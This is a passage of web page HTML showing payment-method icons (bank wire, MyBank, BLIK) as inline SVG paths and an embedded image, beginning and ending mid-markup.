14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 